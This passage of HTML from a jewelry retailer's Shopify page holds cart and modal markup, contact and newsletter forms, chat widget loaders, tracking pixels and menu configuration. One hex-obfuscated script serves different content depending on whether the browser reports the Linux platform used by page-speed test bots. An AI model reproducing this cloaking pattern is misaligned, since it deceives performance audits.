      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By 